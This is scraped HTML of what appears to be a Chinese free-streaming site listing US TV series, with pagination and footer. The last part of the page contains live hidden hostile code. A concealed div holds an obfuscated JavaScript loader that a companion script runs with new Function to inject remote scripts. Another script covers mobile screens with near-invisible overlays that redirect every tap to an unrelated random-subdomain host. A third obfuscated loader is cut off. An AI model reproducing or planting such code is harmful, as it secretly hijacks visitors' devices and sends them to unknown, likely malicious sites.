num_26"><a class="vodlist_thumb lazyload" href="/video/118407.html" title="同志亦凡人第三季" data-original="https://pic.youkupic.com/upload/vod/20210905-1/f98bf9c6e37f52481f0d7b86aec33024.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/118407.html" title="同志亦凡人第三季">同志亦凡人第三季</a></p><p class="vodlist_sub">和Ethan在一起的Justin（兰迪?哈里森 Randy Harrison 饰）去Brian（葛尔?哈罗德 Gale</p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/video/118406.html" title="同志亦凡人第四季" data-original="https://pic.youkupic.com/upload/vod/20220417-1/25f2c0d1a9cb5e601de79f0086782f36.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/118406.html" title="同志亦凡人第四季">同志亦凡人第四季</a></p><p class="vodlist_sub">Brian Kinney 是自由大道上最性感的野兽，他崇尚性爱，生活对他来说是永无止境的欲望追寻。他最好的朋友 Mic</p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/video/154753.html" title="超感神探第一季" data-original="https://pic.youkupic.com/upload/vod/20220709-1/d5d5c72f2ec24fa93048fb06ce9633dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第23集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/154753.html" title="超感神探第一季">超感神探第一季</a></p><p class="vodlist_sub">《超感警探》由获得金球奖提名的Simon Baker饰演Patrick Jane。在此片中Patrick Jane 是</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/video/122955.html" title="同志亦凡人第一季" data-original="https://pic.youkupic.com/upload/vod/20210905-1/5ec6c7ee24ce74154fec797736df93ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第22集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/122955.html" title="同志亦凡人第一季">同志亦凡人第一季</a></p><p class="vodlist_sub">这是一群生活在匹兹堡男人和男人，女人和女人的故事。在他们的王国里有各色人物。王国的国王Brian（葛尔?哈罗德 Gal</p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/video/322095.html" title="换挡第二季" data-original="https://pic.youkupic.com/upload/vod/20251227-1/f19a062d3ad933b64e02fe68e672b7a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322095.html" title="换挡第二季">换挡第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;喜剧,美国</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/video/316720.html" title="芝加哥急救第十一季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/0ed71d05dc3cba9957b40978ec06339c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/316720.html" title="芝加哥急救第十一季">芝加哥急救第十一季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;斯蒂文·韦伯,洁西·斯克拉姆,卢克·米切尔,莎拉·拉莫斯</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/video/316719.html" title="芝加哥烈焰第十四季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/e5df6c7ee8ea46d4f30e129e9a897260.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/316719.html" title="芝加哥烈焰第十四季">芝加哥烈焰第十四季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;美国</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/video/316718.html" title="芝加哥警署第十三季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/b1e43d9d3914a37c24cb151a7fa2bc0f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/316718.html" title="芝加哥警署第十三季">芝加哥警署第十三季</a></p><p class="vodlist_sub">Voight teams up with an unlikely ally to take a killer off </p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/video/322599.html" title="良药苦口" data-original="https://pic.youkupic.com/upload/vod/20260105-1/5f00cdbd3554152f473aac5cf1ac9875.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322599.html" title="良药苦口">良药苦口</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;美国&nbsp;/&nbsp;乔西·查尔斯,克莉·奇奇诺,迈克尔·波茨,John,Quilty,卡特·辛普,Alexandra,Sica,Leah,</p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/video/320869.html" title="波西·杰克逊第二季" data-original="https://pic.youkupic.com/upload/vod/20251210-1/631cf1047c32fe172e62fa4c2573ea3d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/320869.html" title="波西·杰克逊第二季">波西·杰克逊第二季</a></p><p class="vodlist_sub">背负混血营的命运，波西·杰克森踏上勇闯妖魔之海旅程，誓言找回传说中的金羊毛守护营地。他与安娜贝斯、克蕾莎还有独眼巨人弟</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/video/321343.html" title="辐射第二季" data-original="https://pic.youkupic.com/upload/vod/20251217-1/67cfc88a8dc091d5229ff47ffe2d587e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321343.html" title="辐射第二季">辐射第二季</a></p><p class="vodlist_sub">第二季将延续第一季结局的故事，带领观众穿越莫哈韦荒原，到达世界末日后的城市新维加斯。</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/list/714-1.html" class="btns_disad">第一页</a></li><li><a href="/list/714-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/list/714-1.html">1</a></li><li class="hidden_xs"><a href="/list/714-2.html">2</a></li><li class="hidden_xs"><a href="/list/714-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/list/714-315.html">315</a></li><li><a href="/list/714-2.html">下一页</a></li><li class="hidden_mb"><a href="/list/714-315.html">最后页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;总共 315页</div></div></div></div><script type="text/javascript">$('.mac_total').html('11322');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.wyxsmf.com/" title="星空影院">星空影院</a>提供最新热播电视剧、热血动漫、搞笑综艺、高清电影免费在线观看</p ><p>Copyright © 2021 wyxsmf.com All Rights Reserved</p><p>沪ICP备00310182号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/71.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/72.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/74.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.wyxsmf.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="qosnzimb_b" style="'+style+'"></div>');var a=document.getElementsByClassName("qosnzimb_b");a[i].addEventListener("touchend",function(){var qosnzimb_n="https://"+Date.parse(new Date())+"5439e5e7bc3c48bgc.txmz0y.com"+":8005/cc/2071?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=qosnzimb_n}else{window.location.href=qosnzimb_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`MSrLBrUODOl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 